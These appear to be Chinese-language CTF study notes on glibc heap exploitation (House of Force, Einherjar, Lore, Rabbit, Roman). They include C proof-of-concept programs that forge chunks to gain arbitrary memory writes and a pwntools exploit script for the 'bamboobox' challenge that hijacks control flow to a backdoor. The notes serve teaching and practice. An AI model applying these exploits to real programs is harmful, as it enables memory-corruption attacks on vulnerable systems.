House Of Force
利用House of Force条件:1.能够溢出方式达到top_chunk的size 2.能够自由控制堆分配的大小
注:glibc在对top_chunk处理时,如果所有的空闲bin无法满足需求,那么就从top_chunk里面分割相应大小的堆空间。(我们可以控制top_chunk指向任意大小的位置,从而实现任意位置的读写)
利用条件:top_chunk的值很大可以绕过判定条件(通常将top_chunk_size值改为-1也就是0xffffffffffff)
int main(){
    malloc(0x10);
    malloc(0x20);
    malloc(0x30);
    return 0;
}
此例子就是依次申请0x10,0x20,0x30大小的堆发现top_chunk的大小依次变小。
 long *ptr,*ptr2;
    ptr=malloc(0x10);
    ptr=(long *)(((long)ptr)+24);
    *ptr=-1;        // <=== 这里把top chunk的size域改为0xffffffffffffffff
    malloc(-4120);  // <=== 减小top chunk指针
    malloc(0x10);   // <=== 分配块实现任意地址写
    return 0;
malloc(-4120)是由于我们在ida中发现malloc.got的地址是0x601020,而在gdb调试过程中发现top_chunk位于0x602020,所以我们要将top_chunk修改为0x601010-0x602020=-4120,最后我们再次malloc(0x10)就可以控制top_chunk了。
 long *ptr,*ptr2;
    ptr=malloc(0x10);
    ptr=(long *)(((long)ptr)+24);
    *ptr=-1;                 //<=== 修改top chunk size
    malloc(140737345551056); //<=== 增大top chunk指针
    malloc(0x10);
    return 0;
此代码和例二一样是修改下面高地址的内容,其中我们还是要控制malloc_hook,其位于libc.so的全局变量值,找到malloc_hook的值然后减去0x602020再减去0x10即可。
malloc_size=new_top_chunk-old_top_chunk-0x10
注:0x10其实是chunk头大小,(32位是0x8,64位是0x10)
做题思路:将top_chunk修改为0xfffffffff,然后指向目标处即malloc_size=new_top_chunk-old_top_chunk-0x10然后下次分配时就可以分配到对应的内存了。
例题:bamboobox
from pwn import *
context.log_level = 'debug'
p = process('./bamboobox')


def create(size,content):
  p.sendlineafter('Your choice:','2')
  p.sendlineafter('item name:',str(size))
  p.sendlineafter('item:',content)

def edit(index,size,content):
  p.sendlineafter('Your choice:','3')
  p.sendlineafter('of item:',str(index))
  p.sendlineafter('item name:',str(size))
  p.sendlineafter('the item:',content)

def delete(index):
  p.sendlineafter('Your choice:','4')
  p.sendlineafter('of item:',str(index))

def quit():
  p.sendlineafter('Your choice:','5')


magic=0x400d49

create(0x30,'aaaa')
content='a'*0x30+p64(0)+p64(0xffffffffffffffff)

edit(0,0x40,content)

offset=-0x60-0x10
create(offset,'bbbb')
create(0x10,p64(magic)*2)
gdb.attach(p)

p.interactive()
此题先覆盖top_chunk,然后修改将top_chunk指向前面那个指针下此分配的时候就可以分配到那个指针的内存了。

其中0x400d49是magic后门函数
House Of Einherjar
1.原理:
free后向合并后判断被释放堆块p的inuse标志位是否为0(存在一个相邻地址的堆块也是处于释放状态的),如果为0,则合并fakechunk(绕过unlink检测),并且合并大堆块指针就是fakechunk的指针,根据topchunk的合并机制,如果chunk和topchunk是紧邻的,那么在chunk与fake_chunk合并之后topchunk会将合并后的大堆块整个“吞掉”。新的topchunk的size变成了old_top_size + fake_size + b_size。并且top_chunk的头指针会变成合并堆块的头指针,即fake_chunk的头指针0x00007fffffffdf00
2.利用

我们需要绕过unlink,在target_addr + 0x8处构造一个fake_size(prev_inuse设置为1),并且在target_addr + fake_size处写入fake_size来冒充fake_chunk的nextchunk的prev_size域即可绕过保护

将target_addr(fake_chunk)的下一行的两处写入target_addr的地址就可以绕过第二个保护

free(chunk2)后将fake_chunk与chunk2合并到unsorted bin,接在将chunk2申请回来把我们原来写入的一行target_addr的地址换成main_arena + 88(unsorted bin中只有一个堆块时fd和bk都需要指向main_arena + 88)

再malloc一个(0xf8)大小的堆块时,程序就会返回我们的fake_chunk。
House of Lore
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>

void jackpot(){ fprintf(stderr, "Nice jump d00d\n"); exit(0); }

int main(int argc, char * argv[]){

  intptr_t* stack_buffer_1[4] = {0};
  intptr_t* stack_buffer_2[3] = {0};
  fprintf(stderr, "定义了两个数组");
  fprintf(stderr, "stack_buffer_1 在 %p\n", (void*)stack_buffer_1);
  fprintf(stderr, "stack_buffer_2 在 %p\n", (void*)stack_buffer_2);

  intptr_t *victim = malloc(100);
  fprintf(stderr, "申请第一块属于 fastbin 的 chunk 在 %p\n", victim);
  intptr_t *victim_chunk = victim-2;//chunk 开始的位置

  fprintf(stderr, "在栈上伪造一块 fake chunk\n");
  fprintf(stderr, "设置 fd 指针指向 victim chunk,来绕过 small bin 的检查,这样的话就能把堆栈地址放在到 small bin 的列表上\n");
  stack_buffer_1[0] = 0;
  stack_buffer_1[1] = 0;
  stack_buffer_1[2] = victim_chunk;

  fprintf(stderr, "设置 stack_buffer_1 的 bk 指针指向 stack_buffer_2,设置 stack_buffer_2 的 fd 指针指向 stack_buffer_1 来绕过最后一个 malloc 中 small bin corrupted, 返回指向栈上假块的指针");
  stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
  stack_buffer_2[2] = (intptr_t*)stack_buffer_1;

  void *p5 = malloc(1000);
  fprintf(stderr, "另外再分配一块,避免与 top chunk 合并 %p\n", p5);

  fprintf(stderr, "Free victim chunk %p, 他会被插入到 fastbin 中\n", victim);
  free((void*)victim);

  fprintf(stderr, "\n此时 victim chunk 的 fd、bk 为零\n");
  fprintf(stderr, "victim->fd: %p\n", (void *)victim[0]);
  fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);

  fprintf(stderr, "这时候去申请一个 chunk,触发 fastbin 的合并使得 victim 进去 unsortedbin 中处理,最终被整理到 small bin 中 %p\n", victim);
  void *p2 = malloc(1200);

  fprintf(stderr, "现在 victim chunk 的 fd 和 bk 更新为 unsorted bin 的地址\n");
  fprintf(stderr, "victim->fd: %p\n", (void *)victim[0]);
  fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);

  fprintf(stderr, "现在模拟一个可以覆盖 victim 的 bk 指针的漏洞,让他的 bk 指针指向栈上\n");
  victim[1] = (intptr_t)stack_buffer_1;

  fprintf(stderr, "然后申请跟第一个 chunk 大小一样的 chunk\n");
  fprintf(stderr, "他应该会返回 victim chunk 并且它的 bk 为修改掉的 victim 的 bk\n");
  void *p3 = malloc(100);

  fprintf(stderr, "最后 malloc 一次会返回 victim->bk 指向的那里\n");
  char *p4 = malloc(100);
  fprintf(stderr, "p4 = malloc(100)\n");

  fprintf(stderr, "\n在最后一个 malloc 之后,stack_buffer_2 的 fd 指针已更改 %p\n",stack_buffer_2[2]);

  fprintf(stderr, "\np4 在栈上 %p\n", p4);
  intptr_t sc = (intptr_t)jackpot;
  memcpy((p4+40), &sc, 8);
}目的是申请到stack_buffer_1,首先为了绕过检测,设置 stack_buffer_1 的 bk 指针指向 stack_buffer_2,设置 stack_buffer_2 的 fd 指针指向 stack_buffer_1

接下来先 malloc 一个防止 free 之后与 top chunk 合并,然后 free 掉 victim,这时候 victim 会被放到 fastbin 中

接下来再去 malloc 一个 large chunk,会触发 fastbin 的合并,然后放到 unsorted bin 中,这样我们的 victim chunk 就放到了 unsorted bin 中,然后最终被 unsorted bin 分配到 small bin 中,再把 victim 的 bk 指针改为 stack_buffer_1

再次去 malloc 会 malloc 到 victim chunk,再一次 malloc 的话就 malloc 到了 0x00007fffffffdcc0

前提:需要控制 Small Bin Chunk 的 bk 指针,并且控制指定位置 chunk 的 fd 指针
步骤:
- 申请
chunk A、chunk B、chunk C,其中chunk B大小位于smallbin - 释放
B,申请更大的chunk D,使得B进入smallbin - 写
A,溢出修改B的bk,指向地址X,这里有fake chunk - 布置
X->fd == &B - 分配两次后即可取出位于
X地址处的fake chunk
House of Rabbit
- 可以分配任意大小的堆块并且释放,主要包括三类fastbin大小的堆块、smallbin大小的堆块、较大的堆块(用于分配到任意地址处)
- 存在一块已知地址的内存空间,并可以任意写至少0x20长度的字节
- 存在fastbin dup、UAF等漏洞,用于劫持fastbin的fd指针。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

char target[0x10] = "Hello, World!";
unsigned long gbuf[6] = {0};

int main(void) {
    void *p, *fast, *small, *fake;
    char *victim;

    printf( "这是兔子之屋(House of Rabbit)的演示\n"
            "这个技术绕过了堆ASLR(地址空间布局随机化),无需泄露地址,"
            "并且可以覆盖位于任意地址的变量。\n"
            "像兔子一样跳跃,并通过malloc获得准确地址!:)\n\n");

    // 1. 使 'av->system_mem > 0xa00000'
    printf("1. 使 'av->system_mem > 0xa00000'\n");
    p = malloc(0xa00000);
    printf("  分配 0xa00000 字节的内存于 mmap,然后释放。\n", p);
    free(p);

    p = malloc(0xa00000);
    printf("  在堆中分配 0xa00000 字节的内存于 %p,然后释放。\n", p);
    free(p);
    printf("  随后,'av->system_mem' 的值变大于 0xa00000。\n\n");

    // 2. 释放快速块并链接到快速块链表
    printf("2. 释放快速块并链接到快速块链表\n");
    fast = malloc(0x10);    // 在快速块中的任何大小都可以
    small = malloc(0x80);
    printf( "  分配快速块和小块。\n"
            "  快速块 = %p\n"
            "  小块 = %p\n", fast, small);
    free(fast);
    printf("  释放快速块。\n\n");

    // 3. 在 .bss 段创建伪造块
    printf("3. 在 .bss 段创建伪造块\n");
    gbuf[1] = 0x11;
    gbuf[3] = 0xfffffffffffffff1;
    printf( "  伪造块1(大小: 0x%lx)位于 %p\n"
            "  伪造块2(大小: 0x%lx)位于 %p\n\n"
            , gbuf[3], &gbuf[2], gbuf[1], &gbuf[0]);

    // 漏洞
    // 使用释放后使用(Use-After-Free)或快速块重用等...
    fake = &gbuf[2];
    printf( "漏洞(例如UAF)\n"
            "  *fast = %p\n"
            , fake);
    *(unsigned long **)fast = fake;
    printf("  快速块链表: [%p, %p, %p]\n\n", fast - 0x10, fake, *(void **)(fake + 0x10));

    // 4. 调用 malloc_consolidate
    printf("4. 调用 malloc_consolidate\n"
           "  释放紧邻顶部的小块(%p),并将伪造块1(%p)链接到未排序块链表。\n\n"
           , small, fake);
    free(small);

    // 5. 将未排序块链表链接到适当的链表
    printf("5. 将未排序块链表链接到适当的链表\n"
           "  将伪造块1的大小重写为0xa0001,以绕过 'size < av->system_mem' 检查。\n");
    gbuf[3] = 0xa00001;
    malloc(0xa00000);
    printf( "  分配大块内存。\n"
            "  现在,伪造块1链接到largebin[126](最大)。\n"
            "  然后,将伪造块1的大小恢复为0xfffffffffffffff1。\n\n");
    gbuf[3] = 0xfffffffffffffff1;

    // 6. 覆盖目标变量
    printf( "6. 覆盖 .data 段的目标变量\n"
            "  目标变量位于 %p\n"
            "  修改前:%s\n"
            , &target, target);

    malloc((void *)&target - (void *)(gbuf + 2) - 0x20);
    victim = malloc(0x10);
    printf("  在 %p 处分配 0x10 字节,并进行覆盖。\n", victim);
    strcpy(victim, "被黑啦!!");

    printf("  修改后:%s\n", target);
}
1.首先申请小堆块进入fastbin
2.在一个已知地址的内存处(如未开启PIE的程序BSS段)伪造两个连续的堆块,一个堆块大小是0x11,紧挨着是0xfffffffffffffff1,利用漏洞劫持(UAF)fastbin,将大小为0xfffffffffffffff1的堆块,挂到fastbin上去(这里没有显示说无法将一个过大的整数转换成python整数类型)
3.然后利用malloc_consolidate使伪造堆块进入unsort bin
#define FASTBIN_CONSOLIDATION_THRESHOLD  (65536UL)

...
    if ((unsigned long)(size) >= FASTBIN_CONSOLIDATION_THRESHOLD) {
      if (have_fastchunks(av))
        malloc_consolidate(av);

...
在free函数中,当释放的块大于 65536时,会触发malloc_consolidate,这个函数用于对fastbin合并,并放到unsort bin中(而在malloc_consolidate()中,会循环处理各fastbin堆块,当堆块与top相邻时,与top合并。否则,将堆块放入unsort bin中,并设置pre_size和pre_inuse位,此时较小的堆块变成 0xffffffffffffffff0 0x10)
4.分配内存 使伪造堆块进入large bin
当伪造的堆块进入unsort bin时,并不能达到目的,需要进一步使堆块进入large bin,此时需要将伪造的堆块大小改为0xa00001,其目的有两个,1是绕过程序对unsort bin中内存块大小小于av->system_mem的检测;2是使程序放入large bin的最后一块(>0x800000)
5.实现任意内存分配
当伪造堆块进入large bin最后一个队列时,将伪造堆块的大小改回0xfffffffffffffff1,此时在申请任意长度的地址,使堆块地址上溢到当前堆地址的低地址位置,从而可以分配到任意地址,达到内存任意写的目的。

House of Roman
1.原理:绕过PIE保护通过控制第三字节控制程序执行流
方法:
1.通过低位地址写修改fastbin的fd,修改到malloc_hook-0x23
2.通过unsortedbin attack,将main_arean地址写入malloc_hook
3.使用fastbin attack,通过低位地址写修改malloc_hook中的地址为one gadget